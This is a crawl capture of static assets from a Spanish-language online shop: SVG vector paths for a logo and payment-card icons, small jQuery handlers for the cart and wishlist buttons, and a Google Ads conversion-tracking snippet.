			c0.4,0.4,0.6,1,0.6,1.8l0,0.9c0,1.1-0.4,1.9-1.1,2.3c0.4,0.1,0.7,0.4,0.9,0.7c0.2,0.4,0.2,0.9,0.2,1.4l0,1.7c0,0.3,0,0.5,0,0.7
			c0,0.2,0.1,0.4,0.2,0.6L99.2,86.8z M97.4,77.8l0,3.3L98,81c0.3,0,0.6-0.2,0.7-0.3c0.2-0.2,0.3-0.5,0.3-0.9l0-1.1
			c0-0.4-0.1-0.7-0.2-0.8c-0.1-0.2-0.4-0.2-0.6-0.2L97.4,77.8z"/>
		<path class="st0" d="M105.2,79.8l2.3-0.3l0,1.6l-2.3,0.3l0,3.2l2.9-0.4l0,1.6l-4.6,0.6l0-10.9l4.6-0.6l0,1.6l-2.9,0.4L105.2,79.8z
			"/>
		<path class="st0" d="M112.2,77.3l0,7.9l-1.5,0.2l0-10.9l2.1-0.3l1.7,6.3l0-6.5l1.5-0.2l0,10.9l-1.7,0.2L112.2,77.3z"/>
		<path class="st0" d="M118.4,73.5l5.2-0.7l0,1.6l-1.8,0.2l0,9.3l-1.7,0.2l0-9.3l-1.8,0.2L118.4,73.5z"/>
		<path class="st0" d="M130.8,82.8l-1.7,0.2l-0.3-1.9l-2.1,0.3l-0.3,2l-1.5,0.2l1.7-11.1l2.5-0.3L130.8,82.8z M126.9,79.8l1.6-0.2
			l-0.8-5.4L126.9,79.8z"/>
		<path class="st0" d="M137.2,71.1l2.7-0.3c0.8-0.1,1.5,0,1.9,0.4c0.4,0.4,0.6,1,0.6,1.9l0,5.5c0,0.9-0.2,1.6-0.6,2.1
			c-0.4,0.5-1,0.8-1.9,0.9l-2.7,0.3L137.2,71.1z M138.8,72.4l0,7.8l0.9-0.1c0.3,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.5,0.2-0.9l0-5.7
			c0-0.4-0.1-0.7-0.2-0.8c-0.2-0.1-0.4-0.2-0.6-0.2L138.8,72.4z"/>
		<path class="st0" d="M145,70l1.7-0.2l0,10.9l-1.7,0.2L145,70z"/>
		<path class="st0" d="M152.1,74l2.4-0.3l0,3.5c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.8-1.9,0.9c-0.8,0.1-1.4,0-1.9-0.5
			c-0.4-0.4-0.6-1.1-0.6-1.9l0-5.7c0-0.9,0.2-1.6,0.6-2.1c0.4-0.5,1-0.8,1.9-0.9c0.8-0.1,1.4,0,1.9,0.5c0.4,0.4,0.6,1.1,0.6,1.9
			l0,1.1l-1.6,0.2l0-1.2c0-0.4-0.1-0.7-0.2-0.8c-0.2-0.1-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.6,0.3c-0.2,0.2-0.2,0.5-0.2,0.9l0,5.9
			c0,0.4,0.1,0.7,0.2,0.8c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.5,0.2-0.9l0-2l-0.8,0.1L152.1,74z"/>
		<path class="st0" d="M157.1,68.5l1.7-0.2l0,10.9l-1.7,0.2L157.1,68.5z"/>
		<path class="st0" d="M161.1,68l5.2-0.7l0,1.6l-1.8,0.2l0,9.3l-1.7,0.2l0-9.3l-1.8,0.2L161.1,68z"/>
		<path class="st0" d="M173.6,77.2l-1.7,0.2l-0.3-1.9l-2.1,0.3l-0.3,2l-1.5,0.2l1.7-11.1l2.5-0.3L173.6,77.2z M169.7,74.3l1.6-0.2
			l-0.8-5.4L169.7,74.3z"/>
		<path class="st0" d="M176,66l1.7-0.2l0,9.3l2.8-0.4l0,1.6l-4.4,0.6L176,66z"/>
		<path class="st0" d="M188.3,71.7l-2.1-7l1.8-0.2l1.3,4.8l1.3-5.1l1.6-0.2l-2.1,7.5l0,3.6l-1.7,0.2L188.3,71.7z"/>
		<path class="st0" d="M198.3,65.8c0-0.9,0.2-1.6,0.7-2.1c0.4-0.5,1.1-0.8,1.9-1c0.8-0.1,1.5,0,1.9,0.5c0.4,0.4,0.7,1.1,0.7,1.9
			l0,5.7c0,0.9-0.2,1.6-0.7,2.1c-0.4,0.5-1.1,0.8-1.9,1c-0.8,0.1-1.5,0-1.9-0.5c-0.4-0.4-0.7-1.1-0.7-1.9L198.3,65.8z M199.9,71.3
			c0,0.4,0.1,0.7,0.2,0.8c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.5,0.2-0.9l0-5.9c0-0.4-0.1-0.7-0.2-0.8
			c-0.2-0.1-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.6,0.3c-0.2,0.2-0.2,0.5-0.2,0.9L199.9,71.3z"/>
		<path class="st0" d="M207.8,66.8l2.2-0.3l0,1.6l-2.2,0.3l0,4.5l-1.7,0.2l0-10.9l4.4-0.6l0,1.6l-2.8,0.4L207.8,66.8z"/>
		<path class="st0" d="M214.6,65.9l2.2-0.3l0,1.6l-2.2,0.3l0,4.5l-1.7,0.2l0-10.9l4.4-0.6l0,1.6l-2.8,0.4L214.6,65.9z"/>
		<path class="st0" d="M219.6,63c0-0.9,0.2-1.6,0.6-2.1c0.4-0.5,1-0.8,1.9-0.9c0.8-0.1,1.4,0,1.9,0.5c0.4,0.4,0.6,1.1,0.6,1.9v0.3
			l-1.6,0.2v-0.5c0-0.4-0.1-0.7-0.2-0.8c-0.1-0.1-0.4-0.2-0.6-0.2c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.5-0.2,0.9
			c0,0.4,0.1,0.7,0.2,1c0.2,0.3,0.4,0.5,0.6,0.7c0.2,0.2,0.5,0.4,0.8,0.7c0.3,0.2,0.5,0.5,0.8,0.7s0.4,0.6,0.6,0.9
			c0.2,0.4,0.2,0.8,0.2,1.3c0,0.9-0.2,1.6-0.6,2.1c-0.4,0.5-1,0.8-1.9,0.9c-0.8,0.1-1.4,0-1.9-0.5c-0.4-0.4-0.6-1.1-0.6-1.9l0-0.7
			l1.6-0.2l0,0.8c0,0.4,0.1,0.7,0.2,0.8c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.5,0.2-0.9
			c0-0.4-0.1-0.7-0.2-1c-0.2-0.3-0.4-0.5-0.6-0.7c-0.2-0.2-0.5-0.4-0.8-0.7c-0.3-0.2-0.5-0.5-0.8-0.7c-0.2-0.3-0.4-0.6-0.6-0.9
			C219.7,64,219.6,63.5,219.6,63z"/>
		<path class="st0" d="M228.8,63.8l2.3-0.3l0,1.6l-2.3,0.3l0,3.2l2.9-0.4l0,1.6l-4.6,0.6l0-10.9l4.6-0.6l0,1.6l-2.9,0.4L228.8,63.8z
			"/>
		<path class="st0" d="M233.9,58.6l5.2-0.7l0,1.6l-1.8,0.2l0,9.3l-1.7,0.2l0-9.3l-1.8,0.2L233.9,58.6z"/>
	</g>
	<path class="st2" d="M58.2,65.7l8.4-1.5c0-0.2,0.1-0.5,0.1-0.7c-2.1-1.5-3.7-3-4.9-4.5c0,0,0,0-0.1,0.1c-0.1-0.2-0.2-0.3-0.2-0.4
		c0,0,0,0,0,0c-0.2,0.3-0.4,0.7-0.6,1.1c-0.2-0.2-0.3-0.3-0.4-0.4c-0.1,0.1-0.2,0.1-0.3,0.2c-0.9-0.3-0.9-0.3-0.9,0.4
		c-0.2-0.1-0.4-0.1-0.6-0.2c-0.2,0.1-0.3,0.3-0.3,0.6c0,0.3-0.3,0.5-0.4,0.7c-0.2-0.1-0.4-0.2-0.5-0.2c-0.1,0-0.2,0.2-0.2,0.3
		c-0.1,0.3-0.2,0.6-0.1,1c0.1,0.2-0.1,0.6-0.2,0.9c0,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3,0c0,0.1,0,0.2,0.1,0.3
		c0,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0.1-0.1,0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0,0-0.1-0.1-0.2-0.1c0,0.1-0.1,0.1-0.1,0.2
		c0,0.4,0.1,0.7,0.2,1.1c0,0.1,0,0.1,0,0.2c-0.5-0.1-1-0.1-1.5-0.2c0,0.1,0,0.2,0.1,0.4c0,0.2,0,0.5,0,0.7c0,0.2-0.1,0.5,0.2,0.6
		c-0.2,0.3-0.5,0.4-0.8,0.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.4,0.1-0.5,0c-0.1-0.1-0.1-0.3,0-0.5
		c0.1-0.2,0.2-0.3,0.4-0.5c-0.3-0.3-0.7-0.3-1.2,0c0-0.2,0-0.4,0.1-0.5c-0.2,0-0.4,0-0.6,0.1c0,0.1,0,0.2-0.1,0.4
		c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.7-0.5-1-0.9-1.3c-0.3-0.2-0.5-0.5-0.7-0.9c-0.2-0.4-0.4-0.8-0.9-1.1
		c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.1,0-0.2,0c0.3-0.7-0.2-0.8-0.6-1c-0.4-0.2-0.7-0.5-1.1-0.7c-0.1-0.1-0.3-0.1-0.5-0.2
		c0.3-0.8-0.8-0.7-1.1-1.2c-0.3,0.3-0.3,0.3,0,0.6c-0.2,0.2-0.3,0.2-0.4-0.1c-0.1-0.2-0.1-0.3-0.2-0.5c-0.2-0.4-0.3-0.4-0.6-0.2
		c-0.1-0.2-0.2-0.3-0.4-0.5c0.1-0.5-0.2-0.7-0.6-0.9c-0.2-0.1-0.3-0.3-0.3-0.5c0-0.1-0.1-0.3-0.1-0.4c-0.1,0.1-0.2,0.2-0.3,0.2
		c0,0-0.1,0.1-0.1,0.1c-0.1-0.3-0.3-0.6-0.4-0.8c1.1-0.6,2-1.3,2.4-2.4c0.3-0.9-0.4-2.4-1.1-2.9c0,0-0.1,0-0.1,0
		c0,0.3-0.1,0.6-0.1,0.9c0,0.3,0.1,0.7,0.3,1c0.3,0.6,0.4,1.4-0.2,2.1c-0.5,0.6-1.2,0.8-1.8,1c-0.5,0.2-0.7,0-0.9-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.2c-0.1-0.1-0.3-0.1-0.4-0.1c0,0-0.1,0.2-0.1,0.4c-0.4,0.1-0.7,0.3-1.2,0.1c-0.3-0.1-0.8,0-1.2,0.1
		c-0.2,0.1-0.5,0-0.6-0.1c-0.3-0.4-0.7-0.7-0.8-1.2c0-0.2-0.2-0.4-0.4-0.5c-0.6-0.5-1.4-0.6-2.1-0.8c-0.2,0-0.4,0.1-0.5,0.2
		c0,0,0,0.3,0.1,0.4c0.2,0.2,0.4,0.4,0.6,0.6c0.2,0.1,0.3,0.2,0.3,0.5c0,0.2,0,0.4,0,0.5c0,0.8-0.4,1.4-1.1,1.7
		c-0.3,0.1-0.6,0.4-0.8,0.7C32,59.4,31.5,60,31,60.7c-0.4,0.5-0.8,1-1.1,1.6c0.1-0.1,0.3-0.1,0.3-0.1c-0.1,0.1-0.2,0.2-0.4,0.4
		c-0.1-0.2-0.2-0.5-0.2-0.8c0-0.9,0.1-1.7-0.2-2.6c-0.1-0.2,0-0.4,0-0.5c0-0.3,0-0.5-0.3-0.7C29,57.7,29,57.4,29,57.2
		c-0.2-0.5-0.3-1.1-0.3-1.7c-0.1-1.6-0.2-3.2-0.2-4.7c0-0.2-0.1-0.5-0.1-0.7c0.8-0.1,1.5-0.1,2.2-0.2c0.8-0.1,1.7-0.2,2.4-0.7
		c0.8-0.6,1.5-1.2,2-2.1c0.5-0.9,1.1-1.7,1.5-2.5c0.3-0.6,0.5-1.2,0.8-1.7c0.2-0.5,0.5-1,0.7-1.5c0.5,0.3,0.8,0.6,1,1.1
		c0.2,0.4,0.5,0.7,0.7,1.1c0,0.1,0.1,0.1,0.2,0.2c0.4,1.2,1.3,2,2,3c0.3,0.4,0.6,0.8,0.8,1.2c0.2,0.4,0.6,0.5,0.9,0.6
		c0.6,0.3,1.2,0.5,1.7,0.7c0.2,0.1,0.3,0,0.5,0.1c0.4,0,0.8,0,1.2,0.1c0.8,0.1,1.6,0.2,2.5,0c0.5-0.1,1.1,0.1,1.6-0.2
		c1,0.1,1.7-0.6,2.5-0.8c0.5-0.1,1-0.3,1.5-0.5c0.4-0.1,0.5-0.5,0.7-0.8c0-0.1,0-0.2,0.1-0.3c1.1-0.9,1.3-2.2,1.5-3.5
		c0.1-0.7,0.3-1.3,0.4-2c0.1-0.4,0.3-0.7,0.4-1.1c0-0.1,0.3-0.2,0.4-0.1c0.4,0.2,0.9,0.4,1.2,0.7c0.5,0.4,1,0.6,1.7,0.7
		c0.3,0.1,0.5,0.2,0.8,0.3c0.7-0.6,1.4-1.1,2.2-1.5c5.7-3,10-0.3,11.6,1c0-0.2,0-0.4,0.1-0.6c0.1-0.9,0.1-1.9,0.1-2.8
		c0-0.7-0.1-1.5-0.2-2.2c0-0.5,0-1.1-0.2-1.6c-0.3-1.5-0.7-3-1-4.5c-0.3-1.3-0.7-2.6-1.2-3.9c-0.3-0.8-0.7-1.6-1-2.4
		c-0.4-1-0.8-2.1-1.3-3.1c-0.4-0.8-0.8-1.6-1.2-2.5c-0.7-1.3-1.6-2.4-2.6-3.4c-0.1-0.1-0.2-0.2-0.4-0.2c-0.9-0.4-1.8-0.8-2.8-1.1
		c-1.4-0.5-2.8-1-4.2-1.5c-0.6-0.2-1.4-0.3-1.9-0.8c-0.1-0.1-0.4-0.2-0.6-0.2c-0.9-0.1-1.8-0.2-2.7-0.4c-1.3-0.3-2.6-0.6-3.9-0.8
		c-1.3-0.3-2.5-0.5-3.8-0.2c-1.2,0.3-2.4,0.7-3.4,1.4c-1.2,0.8-2.4,1.5-3.6,2.3c-0.2,0.1-0.5,0.3-0.7,0.3c-1.4-0.1-2.8-0.2-4.1-0.3
		c-1.9-0.1-3.8,0-5.7,0.3c-1.6,0.2-3.2,0.5-4.8,0.9c-1.3,0.3-2.6,0.8-3.9,1.3c-1.7,0.6-3.2,1.4-4.6,2.5c-1.8,1.5-3.1,3.3-3.4,5.6
		c-0.2,1.4-0.1,2.9,0.4,4.3c0.5,1.5,1.2,2.9,2.1,4.2c0.4,0.5,0.8,1.1,1.2,1.6c0.6,0.7,1.3,1.4,2,2c0.9,0.8,1.9,1.7,2.9,2.5
		c0.2,0.2,0.3,0.3,0.3,0.5c0,0.4,0,0.8,0,1.3c0,0.9-0.1,1.8,0.1,2.6c0.3,1.5,0.7,3.1,1.2,4.6c0.5,1.6,1.6,2.8,3.3,3.2
		c0.4,0.1,0.9,0.2,1.4,0.3c0,0.3,0.1,0.7,0.1,1c0.1,1,0.1,2,0.2,3.1c0,0.5,0,1,0.1,1.6c0.1,1.3,0.3,2.6,0.5,3.8c0,0.2,0,0.4,0,0.6
		c0,0.8,0,1.6,0,2.4c0,0.3,0.1,0.6,0.1,0.9c0,0.5-0.1,1-0.1,1.6c-0.1,0.6-0.1,1.3-0.1,1.9c0,0.6,0,1.3,0.5,1.8
		c-0.2,0.1-0.3,0.2-0.4,0.3c0.1,0.2,0.2,0.3,0.2,0.4c0.1,0.5,0.1,1.1,0.2,1.6c0,0.2,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.1,0.8
		c0,0.3-0.1,0.7-0.1,1c0,0.4,0.2,0.8,0.3,1.2c0.1,0.3,0.2,0.5,0.5,0.4c0,0.2,0,0.3-0.1,0.5c0.1,0,0.1,0,0.2,0
		c0.1-0.3,0.3-0.6,0.4-0.8c0.1,0.1,0.2,0.1,0.3,0.2c-0.1,0.4-0.2,0.8-0.3,1.1c0,0.1-0.1,0.2-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0.1,0,0.2,0,0.3,0.1c-0.1,0.2-0.2,0.4-0.2,0.5c0,0.6-0.1,1.1-0.1,1.7c0,0.2,0,0.4,0.1,0.6c0.3,0.5,0.6,0.9,1,1.3
		c0.4,0.4,0.8,0.7,1.5,0.7c0.4,0,0.8,0.1,1.2,0.1c0.8,0,1.7,0,2.5,0c0.7,0,1.3,0,1.9,0.3c1.2,0.7,2.6,0.9,3.9,1
		c0.8,0.1,1.5,0.2,2.3,0.1c0.5,0,1.1,0,1.4-0.5c0-0.1,0.2-0.1,0.3-0.1c0.3,0.1,0.6,0.2,1,0.2c1-0.1,2-0.5,2.8-1
		c0.9-0.6,1.9-1.1,2.9-1.7c1.4-0.9,2.8-1.7,4.2-2.7c0.9-0.7,1.8-1.3,2.9-1.7c0.3-0.1,0.7-0.3,1-0.5C58.1,71.2,58.2,65.7,58.2,65.7z
		 M31.6,33c0.6-0.3,1.1-0.6,1.7-0.9c0.2-0.1,0.3-0.2,0.5-0.4c0.5-0.6,0.9-1.1,1.3-1.7c0.8-1.1,1.8-2.1,3-2.9
		c0.1-0.1,0.3-0.1,0.4-0.2c0.5-0.2,0.9-0.4,1.4-0.6c1.4-0.6,2.8-0.7,4.3-0.3c2.1,0.5,4.2,0.9,6.3,1.3c0.2,0.1,0.5,0.1,0.7,0.3
		c1.7,0.9,3.4,1.8,5,2.9c0.6,0.4,1.2,0.9,1.8,1.3c1,0.6,1.9,1.2,2.8,1.8c0.3,0.2,0.6,0.5,0.9,0.7c-0.5,0.6-0.5,0.6-1.2,0.3
		c-0.2-0.1-0.4-0.1-0.6-0.2c-0.4-0.1-0.7-0.3-1-0.4c-0.4-0.2-0.9-0.3-1.3-0.4c-0.6-0.1-1.2-0.2-1.7-0.5c-0.2-0.1-0.5,0-0.8,0
		c-1.2,0.2-2.4,0.2-3.6,0.1c-0.9,0-1.7-0.1-2.6,0c-1.9,0.2-3.8,0.4-5.6,0.9c-1.1,0.3-2.2,0.6-3.3,0.9c-1.1,0.3-2.2,0.5-3.4,0.5
		c-1.3,0.1-2.6-0.2-3.9-0.3c-0.3,0-0.7,0-1-0.1c-0.3-0.1-0.5-0.3-0.8-0.4C31.1,34,32.1,33.8,31.6,33z M47.3,70.4
		c-0.8-0.3-0.8-0.3-0.7,0.5c-0.3,0-0.5-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.4,0.2c-0.2,0.1-0.3,0-0.4-0.2c-0.2-0.2-0.3-0.4-0.6-0.6
		c0,0.2,0,0.3,0,0.5c-0.3,0.1-0.4-0.1-0.5-0.3c-0.2-0.4-0.5-0.7-0.9-0.9c-0.2-0.1-0.4-0.2-0.6,0c0,0-0.2,0-0.3,0
		c-0.7-0.4-1.4-0.3-2.1-0.4c-0.3,0-0.5,0-0.5-0.3c0-0.1-0.1-0.1-0.2-0.2c-0.2,0.2-0.3,0.3-0.5,0.5c-0.6-0.5-1.4-0.5-2.1-0.6
		c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.4,0.1-0.5,0.4c-0.5-0.6-0.9-0.4-1.3,0.1c-0.1-0.2-0.1-0.4-0.2-0.5c-0.1,0-0.2,0.1-0.3,0.1
		c-0.3-0.5,0.2-1,0.2-1.5c0,0,0.1,0,0.1,0c0,0.1,0.1,0.3,0.1,0.4c0.3-0.2,0.5-0.3,0.8-0.4c-0.5-0.8-0.5-1.1,0.1-1.7
		c0.3-0.3,0.7-0.6,1-0.9c0.2-0.2,0.4-0.5,0.6-0.8c0.1-0.1,0.2-0.2,0.4-0.2c0.3-0.1,0.7-0.2,0.8,0.2c0.4,0.1,0.8,0.2,1.1,0.3
		c0.7,0.2,1.4,0.3,2.2,0.4c0,0,0.1,0,0.1,0c0.5,0.1,0.6,0.2,0.4,0.8c0.1,0,0.2,0.1,0.3,0.1c0.5,0,0.9,0,1.4,0c0,0,0.1,0,0.1,0
		c0.5,0.3,1,0.6,1.5,0.9c0.1,0,0.1,0.2,0.1,0.2c0,0.4,0.3,0.4,0.5,0.4c0.3,0,0.6-0.1,0.9-0.1c0.5,0,0.6,0.2,0.7,0.6
		c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.4c0.1,0,0.3-0.1,0.4-0.1c0.3,0.4,0,1.1,0.5,1.3C47.6,69.6,47.5,70,47.3,70.4z"/>
	<path class="st2" d="M40.5,54.6c-0.7-0.2-1.4-0.3-2.2-0.5c-0.1,0.1-0.2,0.1-0.4,0.2c0.1,0.1,0.2,0.2,0.4,0.3
		c0.4,0.2,0.8,0.3,1.1,0.5c0.5,0.3,1,0.6,1.6,0.9c0.1,0.1,0.4,0,0.6-0.1c0.1-0.1,0.1-0.4,0.1-0.5C41.3,55.2,41,54.8,40.5,54.6z"/>
	<path class="st3" d="M62.4,76.6c-0.9,1-2,1.7-3.2,2.3c-1.1,0.5-2.2,1.2-3.2,1.8c-2,1.3-4,2.6-6.1,3.8c-0.7,0.4-1.4,0.8-2.1,1.1
		c-0.7,0.3-1.4,0.4-2.1,0.5c0,0,0,0-0.1,0c-0.4-0.1-0.8,0-1.3,0.2c-0.9,0.3-1.8,0.2-2.7,0.1c-1.2-0.1-2.5-0.2-3.7-0.5
		c-0.5-0.2-1-0.4-1.5-0.6c-0.3-0.1-0.6-0.2-0.8-0.2c-1.4,0-2.8,0-4.2-0.1c-1.1,0-2-0.6-2.7-1.5c-0.3-0.4-0.7-0.8-0.9-1.3
		c-0.2-0.4-0.3-0.8-0.3-1.3c0-0.5,0-0.9,0-1.4c0-0.6-0.1-1.1-0.4-1.7c-0.2-0.4-0.3-0.9-0.4-1.3c-0.2-0.7-0.2-1.4-0.1-2.1
		c0-0.2,0-0.4,0-0.6c-0.2-0.8-0.3-1.5-0.5-2.3c0,0,0-0.1,0-0.1c0.2-0.8-0.2-1.7-0.1-2.5c0.1-0.8,0.2-1.7,0.2-2.5c0-1,0-1.9,0-2.9
		c0-1.3-0.2-2.6-0.3-3.9c-0.1-1.1-0.2-2.3-0.2-3.4c0-0.5-0.1-1.1-0.1-1.6c0-0.2-0.1-0.3-0.3-0.3c-2.2-0.5-3.6-1.9-4.2-3.9
		c-0.5-1.7-1-3.4-1.3-5.2c-0.2-0.8-0.1-1.7-0.1-2.6c0-0.6-0.2-0.9-0.6-1.3c-0.8-0.7-1.6-1.4-2.4-2.2c-3.6,5.4-5.6,11.8-5.6,18.8
		c0,18.8,15.3,34.1,34.1,34.1c12,0,22.6-6.2,28.7-15.6c-2,1-4.2,1.4-4.2,1.4C66.4,78.5,64.1,77.9,62.4,76.6z"/>
	<path class="st2" d="M63.7,55.1C63.7,55,63.7,55,63.7,55.1c-0.1,0-0.1,0-0.1,0.1C63.7,55.1,63.7,55.1,63.7,55.1z"/>
	<path class="st2" d="M75.3,46.8c-0.1,0-0.1-0.1-0.2-0.1c0.1,0.1,0.1,0.2,0.2,0.3C75.3,46.9,75.3,46.9,75.3,46.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/cart-top-action-mobile.js
body_size: -9
content:
require(['jquery'], function($){
    $('body').on('click', '#cart-top-action-mobile', function(){
        $('#cart-top-action').trigger('click');
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/footer-carrito-btn-mobile-cerrar.js
body_size: 17
content:
require(['jquery'], function($){
    $('body').on('click', '#btn-minicart-close2', function(){
        console.log('close!!');
        $('#cart-top-action').trigger('click');
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/footer-wishlist-btn-mobile-cerrar.js
body_size: 16
content:
require(['jquery'], function($){
    $('body').on('click', '#close-wishlist-site', function(e){
        e.preventDefault();
        $('#wishlist-link-action').trigger('click');
    });
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://srflyer.com/static/version1761575087/frontend/Comonline/MgsSuproChild/es_ES/js/adwords/adwords.js
body_size: 191
content:
require(['domReady!'], function () {
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-962392415');

    console.log('gtag config ok');




    var pathname = window.location.pathname;
    if (pathname === '/checkout/onepage/success/') {
        gtag('event', 'conversion', {
            'send_to': 'AW-962392415/C1s4CJbw65IBEN_i88oD',
            'transaction_id': ''
        });
        console.log('gtag event ok');
    }

    console.log(typeof(gtag));

});

--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment1.svg
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<path class="st1" d="M37.7,49.5l5.9-19.1h5.2l-5.9,19.1H37.7L37.7,49.5z M35.4,30.4l-6.9,12.4l-0.5-12.4h-9l-0.1,0.9
		c2.9,0,3.6,0.4,4,2.7l1.7,15.5h5.3l11-19.1H35.4L35.4,30.4z M69.3,46.7h6.3l0.2,2.8h1.6h3.8l-1.7-19.1h-6.9L62.3,49.5H68L69.3,46.7
		L69.3,46.7z M71,43l4-8.9l0.4,8.9H71L71,43z M54.3,50c3.1,0,6.3-0.9,7.8-4.8c1-2.3,0.1-4.7-3.6-6.9l-1.2-0.8
		c-1.6-1-2.3-1.6-1.7-2.7c0.2-0.5,1.1-1,2.2-1c1.4,0,2.6,0.5,4.1,1.7l2.8-3.4c-1.5-1.1-4-2.3-6.8-2.3c-3.9,0-6.3,1.6-7.3,3.8
		c-1.4,3.4-0.1,5.3,2.9,7.4l1.1,0.7c2,1.2,2.8,1.8,2.2,3c-0.5,0.9-1.4,1.1-2.3,1.1c-2.8,0-4.1-1-5.6-1.8l-2.5,3.8
		C48.1,48.8,50.6,50,54.3,50L54.3,50z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://srflyer.com/media/wysiwyg/payment4.svg
body_size: 1244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 80" style="enable-background:new 0 0 100 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A4A49;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M89.7,66.8H10.3c-4.3,0-7.7-3.4-7.7-7.7V20.9c0-4.3,3.4-7.7,7.7-7.7h79.3c4.3,0,7.7,3.4,7.7,7.7v38.1
		C97.4,63.3,93.9,66.8,89.7,66.8z"/>
	<path class="st1" d="M33,60.7v-2.8c0-1-0.7-1.7-1.7-1.7c-0.6,0-1.1,0.2-1.5,0.8c-0.3-0.5-0.8-0.8-1.5-0.8c-0.5,0-0.9,0.1-1.3,0.7
		v-0.5h-1v4.4h1v-2.4c0-0.8,0.4-1.2,1.1-1.2c0.6,0,1,0.4,1,1.2v2.4h1v-2.4c0-0.8,0.4-1.2,1.1-1.2c0.7,0,1,0.4,1,1.2v2.4H33z
		 M47.2,56.3h-1.6v-1.3h-1v1.3h-0.9v0.9h0.9v2c0,1,0.4,1.6,1.5,1.6c0.4,0,0.9-0.1,1.2-0.3l-0.3-0.8c-0.3,0.2-0.6,0.2-0.8,0.2
		c-0.5,0-0.6-0.3-0.6-0.7v-2h1.6V56.3z M55.4,56.2c-0.6,0-0.9,0.3-1.2,0.6v-0.5h-0.9v4.4h1v-2.5c0-0.7,0.3-1.1,0.9-1.1
		c0.2,0,0.4,0,0.6,0.1l0.3-0.9C55.9,56.2,55.6,56.2,55.4,56.2L55.4,56.2z M43.1,56.6c-0.5-0.3-1.1-0.5-1.8-0.5
		c-1.1,0-1.8,0.5-1.8,1.4c0,0.7,0.5,1.2,1.5,1.3l0.5,0.1c0.5,0.1,0.8,0.2,0.8,0.5c0,0.3-0.3,0.5-1,0.5c-0.7,0-1.1-0.2-1.5-0.5
		l-0.5,0.7c0.5,0.4,1.2,0.6,1.9,0.6c1.3,0,2-0.6,2-1.4c0-0.8-0.6-1.2-1.5-1.3L41.2,58c-0.4-0.1-0.7-0.1-0.7-0.4
		c0-0.3,0.3-0.5,0.8-0.5c0.6,0,1.1,0.2,1.4,0.4L43.1,56.6z M68.7,56.2c-0.6,0-0.9,0.3-1.2,0.6v-0.5h-0.9v4.4h1v-2.5
		c0-0.7,0.3-1.1,0.9-1.1c0.2,0,0.4,0,0.6,0.1l0.3-0.9C69.2,56.2,68.9,56.2,68.7,56.2L68.7,56.2z M56.4,58.5c0,1.3,0.9,2.3,2.3,2.3
		c0.7,0,1.1-0.1,1.6-0.5l-0.5-0.8c-0.4,0.3-0.7,0.4-1.1,0.4c-0.8,0-1.3-0.6-1.3-1.4c0-0.8,0.6-1.4,1.3-1.4c0.4,0,0.8,0.1,1.1,0.4
		l0.5-0.8c-0.5-0.4-0.9-0.5-1.6-0.5C57.3,56.2,56.4,57.1,56.4,58.5L56.4,58.5z M65.3,58.5v-2.2h-1v0.5c-0.3-0.4-0.8-0.6-1.4-0.6
